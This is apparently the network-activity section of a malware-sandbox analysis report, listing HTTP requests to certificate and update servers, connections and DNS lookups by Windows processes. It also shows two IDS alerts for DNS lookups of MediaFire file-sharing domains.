Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
12
TCP/UDP connections
47
DNS requests
29
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6544 | svchost.exe | GET | 200 | 23.54.109.203:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 23.54.109.203:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 23.54.109.203:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
6592 | backgroundTaskHost.exe | GET | 200 | 23.54.109.203:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 23.54.109.203:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
4892 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
4892 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
496 | BackgroundTransferHost.exe | GET | 200 | 23.54.109.203:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
1184 | mshta.exe | GET | 200 | 172.217.18.99:80 | http://c.pki.goog/r/gsr1.crl | unknown | — | — | whitelisted |
1184 | mshta.exe | GET | 200 | 172.217.18.99:80 | http://c.pki.goog/r/r4.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3216 | svchost.exe | 40.115.3.253:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 20.190.159.130:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6544 | svchost.exe | 23.54.109.203:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
2924 | SearchApp.exe | 92.123.104.17:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
2924 | SearchApp.exe | 204.79.197.222:443 | fp.msedge.net | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
2924 | SearchApp.exe | 23.54.109.203:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
2924 | SearchApp.exe | 52.123.129.254:443 | dual-s-ring.msedge.net | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
www.bing.com |
| whitelisted |
fp.msedge.net |
| whitelisted |
dual-s-ring.msedge.net |
| whitelisted |
ax-ring.msedge.net |
| unknown |
d725cbf2c96f626bc0ba3c324da834ef.azr.footprintdns.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Potentially Bad Traffic | ET HUNTING File Sharing Related Domain (www .mediafire .com) in DNS Lookup |
2196 | svchost.exe | Potentially Bad Traffic | ET FILE_SHARING File Sharing Related Domain in DNS Lookup (download .mediafire .com) |